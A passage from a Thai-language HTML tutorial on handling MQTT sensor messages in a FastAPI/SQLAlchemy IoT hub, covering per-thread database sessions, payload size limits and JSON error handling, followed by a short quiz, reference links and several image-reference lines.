    def start(self):
        self.client.connect(self.broker, self.port, 60)
        self.client.loop_start() # สั่งทำงานเบื้องหลังโดยเริ่มเธรดใหม่แยกออกมา

    def stop(self):
        self.client.loop_stop()
        self.client.disconnect()</code></pre>
    </div>

    <div class="card">
        <h2>Part 2: Multi-threading Database Session Handling & Dynamic Data Payload</h2>
        <p>เนื่องจากตัวควบคุมข้อความ <code>on_message</code> ทำงานอยู่ภายใต้เธรดเบื้องหลังของ MQTT client เราจึงส่งผ่าน <code>SessionLocal</code> เข้ามาในคลาส เพื่อเปิดและปิดเซสชันแยกต่างหากป้องกันฐานข้อมูลล็อก</p>
        <p><strong>รูปแบบชุดข้อความเซ็นเซอร์ที่ได้รับ:</strong> เพื่อความยืดหยุ่นในระบบ IoT เราจะส่งข้อมูลจากบอร์ดต่างๆ เข้ามาในรูปของแบบโครงสร้าง Key-Value (EAV Format) ซึ่งโค้ดด้านล่างจะรองรับข้อมูลเซ็นเซอร์ทั้ง 3 ประเภทโดยอัตโนมัติ:</p>
        <ul>
            <li>อุณหภูมิ ESP32: <code>{"sensor_name": "esp32_temp", "value": 30.5}</code></li>
            <li>ความชื้น ESP32: <code>{"sensor_name": "esp32_humidity", "value": 65.0}</code></li>
            <li>แอนะล็อกสุ่ม ESP8266: <code>{"sensor_name": "esp8266_analog", "value": 520.0}</code></li>
        </ul>
        <pre><code>    def on_message(self, client, userdata, msg):
        db = self.session_factory() # เปิด Session ในเธรดเบื้องหลังปัจจุบัน
        try:
            payload = json.loads(msg.payload.decode())
            new_reading = models.SensorReading(
                sensor_name=payload.get("sensor_name"),
                value=float(payload.get("value"))
            )
            db.add(new_reading)
            db.commit()
            print(f"DB Thread Saved: {payload.get('sensor_name')}")
        except Exception as e:
            db.rollback()
            print(f"Database Write Error: {e}")
        finally:
            db.close() # 💡 สำคัญมาก: ต้องคืน Session สู่ Pool เสมอเพื่อเลี่ยงหน่วยความจำรั่วไหล</code></pre>
    </div>

    <div class="card">
        <h2>Part 3: Data Integrity & Payload Security</h2>
        <p>เพื่อปกป้องระบบ IoT Hub จากข้อมูลเน่าเสีย (Corrupted) หรือการส่ง Payload ขนาดใหญ่เกินไปเพื่อจู่โจม RAM ของระบบ (Denial of Service - DoS) เราควรตั้งค่าควบคุมขนาดข้อมูล:</p>
        <ul>
            <li><strong>ตรวจความยาวไบต์ของ Payload:</strong> ตรวจจับและปฏิเสธข้อความที่ส่งมามีขนาดใหญ่เกินจริง (เช่นเกิน 512 ไบต์)</li>
            <li><strong>บล็อกดักแปลง JSON:</strong> ป้องกันกรณี JSON มี Syntax ผิดพลาดด้วยบล็อก try-except ปิดไม่ให้เซิร์ฟเวอร์หลักหยุดทำงาน</li>
        </ul>
        <pre><code>    def on_message(self, client, userdata, msg):
        # 1. 🛡️ ตรวจขนาดของ Payload ป้องกัน DoS
        if len(msg.payload) > 512:
            print("Warning: Payload size exceeded limit of 512 bytes!")
            return

        db = self.session_factory()
        try:
            # 2. 🛡️ ป้องกัน Json Parsing Error
            payload_str = msg.payload.decode('utf-8')
            payload = json.loads(payload_str)
            
            # 3. 🛡️ ตรวจความสะอาดเชิงตัวเลข
            value = float(payload.get("value"))
            
            new_reading = models.SensorReading(
                sensor_name=str(payload.get("sensor_name")),
                value=value
            )
            db.add(new_reading)
            db.commit()
        except (json.JSONDecodeError, ValueError) as e:
            print(f"Data Integrity Error (Invalid payload format): {e}")
        except Exception as e:
            db.rollback()
            print(f"Generic error in thread: {e}")
        finally:
            db.close()</code></pre>
    </div>

    <div class="quiz">
        <h2>🧠 ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>เหตุใดเราจึงไม่สามารถใช้ <code>Depends(get_db)</code> ใน callback function <code>on_message</code> ของ MQTT Client ได้?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ไม่จริง SQLite สามารถรันคำสั่งได้ แต่สโคป Depends ของ FastAPI ถูกสร้างมาเพื่อทำงานกับ HTTP Call เท่านั้น">A) เพราะ SQLite ไม่ยอมรับคำสั่งมัลติเธรดที่มีการเรียกใช้งานซ้อน</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! callbacks ของ paho-mqtt วิ่งใน Thread เบื้องหลังที่เป็นอิสระจาก HTTP Request Loop ของ FastAPI ระบบ DI ของ FastAPI จึงไม่มี Context เข้าไปช่วยจัดสรร session ได้">B) เพราะ on_message รันใน Thread เบื้องหลัง ซึ่งอยู่นอกสโคป HTTP Request/Response ของ FastAPI</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>การจัดการ SQLAlchemy Session: <a href="https://docs.sqlalchemy.org/en/20/orm/session_basics.html" target="_blank">SQLAlchemy Session Basics</a></li>
            <li>ความปลอดภัย JSON payload: <a href="https://owasp.org/www-project-api-security/" target="_blank">OWASP API Security Top 10</a></li>
        </ul>
        <p>💡 <em>ลิงก์บทเรียนย้อนหลัง: <a href="./0004-fastapi-sqlite-setup.html">บทเรียนที่ 4: ระบบ FastAPI และ SQLite</a></em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>





<file: 